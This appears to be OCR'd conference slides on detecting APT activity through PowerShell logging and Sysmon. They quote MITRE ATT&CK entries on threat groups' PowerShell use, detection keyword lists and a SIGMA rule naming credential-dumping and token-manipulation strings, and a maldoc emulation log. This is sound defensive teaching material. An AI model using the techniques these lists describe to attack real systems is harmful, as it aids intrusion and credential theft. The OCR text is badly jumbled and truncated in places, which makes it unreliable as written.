

⇑

 $\leftarrow$   $\rightarrow$  C



### PowerShell

locally or on a remote computer.

■ https://attack.mitre.org/wiki/Technique/T1086

Main page Help Contribute References Using the API Contact us

**Terms of Use Tactics** 

**Initial Access** Execution Persistence **Privilege Escalation Defense Evasion Credential Access Discovery Lateral Movement** Collection Exfiltration Command and Control

**Techniques Technique Matrix** All Techniques Windows Linux macOS Groups

All Groups Software

A number of PowerShell-based offensive testing tools are available, including Empire,<sup>[2]</sup> PowerSploit.<sup>[3]</sup> and PSAttack.<sup>[4]</sup> **Contents** [hide] 1 Examples 2 Mitigation 3 Detection 4 References

#### Examples

- APT29 has used encod PowerShell scripts to e
- APT3 has used Power
- APT32 has used Powe
	- APT34 has used Powe



• BRONZE BUTLER has used PowerShell for execution. [10]

**PowerShell Technique** including discovery of information and execution of code. Examples include the Start-Process cmdlet T1086 ID **Tactic** Execution Platform Windows Permissions User, Administrator **Required** Data Windows Registry, File monitoring, **Sources** Process command-line parameters. Process monitoring Cunnorte

Search enterprise

Read View form View history

 $\boldsymbol{\Theta}$  $\alpha$ 

- APT29 has used encoded PowerShell scripts uploaded to CozyCar installations to download and PowerShell scripts to evade defenses.<sup>[6]</sup>
- APT3 has used PowerShell on victim systems to download and run payloads after exploitation.<sup>[7]</sup>
- APT32 has used PowerShell-based tools and shellcode loaders for execution. [8]
- APT34 has used PowerShell scripts for execution. [9]

## PowerShell (execution)

#### $\leftarrow$   $\rightarrow$  C A https://attack.mitre.org/wiki/Technique/T1086 ∩

Page Discussion



Last 5 Pages Viewed:

#### PowerS Examples

#### Main page Help Contribute References Using the API Contact us **Terms of Use Tactics Initial Access** Execution Persistence **Privilege Escalation Defense Evasion Credential Access Discovery Lateral Movement** Collection Exfiltration Command and Control **Techniques Technique Matrix**

All Techniques

Windows

All Groups

Linux macOS

Groups

Software

• APT29 has used encoded PowerShell scripts uploaded to CozyCar installations to download and install SeaDuke.<sup>[5]</sup> APT29 also used PowerShell is a PowerShell scripts to evade defenses.<sup>[6]</sup> the Windows on including discov • APT3 has used PowerShell on victim systems to download and run payloads after exploitation.<sup>[7]</sup> which can be us • APT32 has used PowerShell-based tools and shellcode loaders for execution.<sup>[8]</sup> locally or on a re • APT34 has used PowerShell scripts for execution.[9] PowerShell may executed from c • BRONZE BUTLER has used PowerShell for execution.<sup>[10]</sup> Administrator po • CopyKittens has used PowerShell Empire.<sup>[11]</sup> A number of Po • Deep Panda has used PowerShell scripts to download and execute programs in memory, without writing to disk.<sup>[12]</sup> PowerSploit,[3]; • Dragonfly has used PowerShell.<sup>[13][14]</sup> Contents [hide] • FIN10 uses PowerShell for execution as well as PowerShell Empire to establish persistence. [15][2] 1 Examples . FIN6 has used a Metasploit PowerShell module to download and execute shellcode and to set up a local listener. [16] 2 Mitigation 3 Detection • FIN7 uses a PowerShell script to launch shellcode that retrieves an additional payload.<sup>[17][18]</sup> 4 References • FIN8's malicious spearphishing payloads are executed as PowerShell. [19][20] FIN8 has also used PowerShell during Lateral Movement and Credential Access [20] Examples • Leviathan has used PowerShell for execution.<sup>[21][22]</sup> • APT29 has i • Magic Hound has used PowerShell for execution.<sup>[23]</sup> PowerShell • APT3 has us • MuddyWater has used PowerShell for execution.<sup>[24]</sup> • APT32 has i • A OilRig macro has run a PowerShell command to decode file contents.<sup>[25]</sup>

Read View form View history

 $\mathcal{H}_{\mathcal{A}}$ 

Search enterprise

 $\boldsymbol{\Theta}$ 

 $\alpha$ 

• BRONZE BUTLER has used PowerShell for execution.<sup>[10]</sup>

BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE 52

# APT group named "Magic Hound"









#### **BSides Charm Presentation Posted: PowerShell APR** 24 Security: Defending the Enterprise from the Latest **Attack Platform**

By Sean Metcalf in Microsoft Security, PowerShell, Security Conference Presentation/Video

This was my second year speaking at BSides Charm in Baltimore. Last year I spoke about Active Directory attack & defense and it was my first time speaking at a conference.  $\bullet$ 

The presentation slides for my talk "PowerShell Security: Defendin are now on the Presentations tab here on ADSecurity.org. The talk for information about video publishing.

**AD Security Presentations** 

· BSides Charm (Baltimore) 2016 Slides [PDF]

PowerShell Security: Defending the Enterprise from the Latest Attack Platform



Sean Metcalf (@Pyrotek3) sean [@] TrimarcSecurity.com www.ADSecurity.org TrimarcSecurity.com

Sean Metcalf (@Pyrotek3)

#### PowerShell Security: Defending the Enterprise from the Latest Attack Platform



Sean Metcalf (@Pyrotek3) sean [@] TrimarcSecurity.com www.ADSecurity.org TrimarcSecurity.com

### **PowerShell Attack Detection**

- Log all PowerShell activity
- Interesting Activity:
	- . Net Web Client download.
	- Invoke-Expression (and derivatives: "iex").
	- "EncodedCommand" ("-enc") & "Bypass"
	- BITS activity.
	- Scheduled Task creation/deletion.
	- PowerShell Remoting (WinRM).
- This is a good start...

Sean Metcalf (@Pyrotek3)

### Offensive PowerShell Detection in PS Logs

- Invoke-TokenManipulation:
	- · "TOKEN IMPERSONATE"
	- · "TOKEN DUPLICATE"
	- "TOKEN\_ADJUST\_PRIVILEGES"
- · Invoke-CredentialInjection:
	- "TOKEN\_PRIVILEGES"
	- "GetDelegateForFunctionPointer"
- Invoke-DLLInjection
	- "System. Reflection. Assembly Name"
	- "System.Reflection.Emit.AssemblyBuilderAccess"

Sean Metcalf (@Pyrotek3)



PowerShell Security:

Defending the Enterprise from the

Sean Metcalf (@Pyrotek3) sean [@] TrimarcSecurity.com www.ADSecurity.org TrimarcSecurity.com an Metcalf (@Pyrotek3

BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE

## Here's that list of strings...

### Offensive PowerShell Detection Cheatsheet

- AdjustTokenPrivileges
- . IMAGE NT OPTIONAL HDR64 MAGIC
- Management.Automation.RuntimeException
- · Microsoft.Win32.UnsafeNativeMethods
- ReadProcessMemory.Invoke
- Runtime.InteropServices
- SE\_PRIVILEGE\_ENABLED
- · System.Security.Cryptography
- · System.Reflection.AssemblyName
- · System.Runtime.InteropServices
- LSA\_UNICODE\_STRING
- MiniDumpWriteDump
- PAGE\_EXECUTE\_READ
- Net.Sockets.SocketFlags
- Reflection.Assembly
- SECURITY DELEGATION
- CreateDelegate

· TOKEN ADJUST PRIVILEGES

- TOKEN ALL ACCESS
- · TOKEN\_ASSIGN\_PRIMARY
- TOKEN DUPLICATE
- TOKEN ELEVATION
- TOKEN IMPERSONATE
- TOKEN\_INFORMATION\_CLASS
- TOKEN PRIVILEGES
- TOKEN\_QUERY
- Metasploit
- Advapi32.dll
- kernel32.dll
- msvcrt.dll
- · ntdll.dll
- secur32.dll
- user32.dll
- AmsiUtils

Sean Metcalf (@Pyrotek3)

PowerShell Security: Defending the Enterprise from the Latest Attack Platform



Sean Metcalf (@Pyrotek3) sean [@] TrimarcSecurity.com www.ADSecurity.org TrimarcSecurity.com



## SIGMA rule: Malicious PS keywords



#### keywords:

15

16

17

- AdjustTokenPrivileges
- IMAGE\_NT\_OPTIONAL\_HDR64\_MAGIC
- anagement.Automation.RuntimeException
- icrosoft.Win32.UnsafeNativeMethods
- eadProcessMemory.Invoke
- untime.InteropServices
- E\_PRIVILEGE\_ENABLED
- ystem.Security.Cryptography
- ystem.Runtime.InteropServices
- SA\_UNICODE\_STRING
- iniDumpWriteDump
- AGE\_EXECUTE\_READ
- et.Sockets.SocketFlags
- eflection.Assembly
- ECURITY\_DELEGATION
- OKEN ADJUST PRIVILEGES
- OKEN\_ALL\_ACCESS
- OKEN ASSIGN PRIMARY
- OKEN\_DUPLICATE
- OKEN ELEVATION
- OKEN\_IMPERSONATE
- OKEN INFORMATION CLASS
	- OKEN PRIVILEGES
	- OKEN QUERY
	- etasploit
- imikatz on: keywords
- ves :
- ation tests

## "Low FP/high TP" vs. "noisy" events (90 days) > > > YMMV !!! < < < not all strings are created equal  $\odot$



### Renaming PS.exe (evasion technique?)

C A https://isc.sans.edu/forums/diary/Maldoc+Duplicating+PowerShell+Prior+to+Use/24254/

**Threat Level: GREEN** 

**SANS ISC InfoSec Forums** 

Keyword, Domain, Port, IP or Head Search

H

284 POSTS

**DidierStevens** 



#### **BUT SANS ISC**

**INFO** calling Function: ofpgmee() **ISC HANDLER INFO** calling Function: Array('umf', **INFO** calling Function: hpzkwb18() Reader Tor submitted a suspicious email he received today. It has a Word document attachment, which, no surpise, **INFO** calling Function: Array('oe', '\\ has VBA macros. **INFO** calling Function: otthdyi() **INFO** calling Function: Environ('System Looking at the VBA code, I noticed that it was concatenating strings together to form an obfuscated PowerShell **INFO** ACTION: Environ - params ['System calling Function: Array('%SYSTEMR **INFO** script. Unfortunetately for me, they were concatenated in a different order than the order they appear in the script. **INFO** calling Function: cgwfci() Hence I used ViperMonkey to emulate the VBA code (I had to use Python 64-bit, as Python 32-bit was running out **INFO** calling Function: Array('\\vwgrpp of memory while emulating the VBA code): WARNING Variable 'eohg' not found **INFO** calling Function: CreateObject('scripting.filesystemobject') **INFO** ACTION: CreateObject - params ['scripting.filesystemobject'] - Interesting Function Call **INFO** calling Function: CreateFolder('%TEMP%\\YOUYN5') ARNING Function CreateFolder not found calling Function: CopyFolder('%SYSTEMROOT%\\system32\\WindowsPowerShell\\v1.0', '%TEMP%\\YOUYN5\\muymi' NFO. ARNING Function 'ConvEolder' not found calling Function: aagojl() **INFO** 

ARNING Function CreateFolder not found

calling Function: CopyFolder('%SYSTEMROOT%\\system32\\WindowsPowerShell\\v1.0', '%TEMP%\\YOUYN5\\muymi') **INFO** ARNING Function 'ConvEolder' not found

# RETEFE Malware sample

**Static File Info** 

q.....

